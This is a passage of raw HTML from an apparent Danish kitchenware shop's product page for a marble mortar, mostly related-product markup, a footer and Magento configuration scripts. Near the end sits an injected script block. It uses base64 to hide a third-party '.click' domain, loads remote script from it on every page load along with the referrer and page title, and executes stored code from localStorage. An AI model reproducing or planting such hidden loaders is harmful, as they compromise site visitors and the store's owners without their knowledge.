                                            href="https://koekkenoghjem.dk/salt-peber-kvaern-trae.html">
                                            Salt/Peber Kværn, Træ</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox3743"
                                                    name="related_products[]"
                                                    value="3743" />
                                                <label class="label"
                                                       for="related-checkbox3743"><span>Læg i kurv</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_4412"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/plastflasker-2-stk.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-4412">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/f/l/flasker.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="Plastflasker,&#x20;2&#x20;Stk"/></span>
</span>
<style>.product-image-container-4412 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-4412 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-4412 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4412" data-price-box="product-id-4412">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4412"                data-price-amount="24"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Plastflasker,&#x20;2&#x20;Stk"
                                            href="https://koekkenoghjem.dk/plastflasker-2-stk.html">
                                            Plastflasker, 2 Stk</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox4412"
                                                    name="related_products[]"
                                                    value="4412" />
                                                <label class="label"
                                                       for="related-checkbox4412"><span>Læg i kurv</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_4696"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/morter-granit.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-4696">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/m/o/morter_1_2.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="Morter&#x20;Granit"/></span>
</span>
<style>.product-image-container-4696 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-4696 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-4696 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4696" data-price-box="product-id-4696">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4696"                data-price-amount="278"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">278,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Morter&#x20;Granit"
                                            href="https://koekkenoghjem.dk/morter-granit.html">
                                            Morter Granit</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox4696"
                                                    name="related_products[]"
                                                    value="4696" />
                                                <label class="label"
                                                       for="related-checkbox4696"><span>Læg i kurv</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                

<style>#html-body [data-pb-style=XRSAFJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:50px}#html-body [data-pb-style=SQGPVOH]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=W35ENRC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;align-self:stretch}#html-body [data-pb-style=U210KYY]{display:flex;width:100%}#html-body [data-pb-style=PU5D3BX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=P6L3R4B]{text-align:center;border-style:none}#html-body [data-pb-style=CUHDHU6],#html-body [data-pb-style=JRDX2R8]{max-width:100%;height:auto}#html-body [data-pb-style=WYNJW8P]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=RWO5W7N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=LIOVS85]{text-align:center;border-style:none}#html-body [data-pb-style=EN1N2W0],#html-body [data-pb-style=Y5QTCMU]{max-width:100%;height:auto}#html-body [data-pb-style=F63XRSU]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=SX0O29F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=H4OUFIR]{text-align:center;border-style:none}#html-body [data-pb-style=XYWO91G],#html-body [data-pb-style=YLPOQN7]{max-width:100%;height:auto}#html-body [data-pb-style=IPG0LLV]{text-align:center;margin-bottom:5px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=H4OUFIR],#html-body [data-pb-style=LIOVS85],#html-body [data-pb-style=P6L3R4B]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XRSAFJ5"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="SQGPVOH"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W35ENRC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U210KYY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PU5D3BX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P6L3R4B"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="desktop_image" data-pb-style="CUHDHU6"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="mobile_image" data-pb-style="JRDX2R8"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="WYNJW8P">Value for Money</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi prioriterer godt isenkram til lav pris og frav&aelig;lger s&aring; vidt muligt branding og emballage</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWO5W7N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LIOVS85"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="desktop_image" data-pb-style="Y5QTCMU"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EN1N2W0"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="F63XRSU">Fleksibelt Sortiment</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi samarbejder uafh&aelig;ngigt med mange forskellige leverand&oslash;rer, s&aring; vi altid kan tilbyde de bedste og billigste produkter</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SX0O29F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="H4OUFIR"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="desktop_image" data-pb-style="XYWO91G"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="mobile_image" data-pb-style="YLPOQN7"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="IPG0LLV">Last-minute</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Spar endnu mere p&aring; udg&aring;ede produkter og s&aelig;sonvarer, som vi kun har i begr&aelig;nset lager</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1768805211}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Morter, Marmor"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/4697\/category\/3\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4697","catalog_product_view_sku_4004094695964"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/kokken\/morter-marmor.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/m\/o\/morter_4.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/m\/o\/morter_4.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/m\/o\/morter_4.jpg","caption":"Morter, Marmor","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/m\/o\/morter_1_1.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/m\/o\/morter_1_1.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/m\/o\/morter_1_1.jpg","caption":"Morter, Marmor","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/koekkenoghjem.dk\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/javascript">
    require([
        "jquery",
        "mage/mage"
    ], function($) {
        $(document).ready(function () {
            $(".brand-name-click").click(function () {
                $(".brand-desc").toggle();
            });
        })
    })
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4697]": {
            "priceBox": {
                "priceConfig":  {"productId":"4697","priceFormat":{"pattern":"%s\u00a0kr.","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
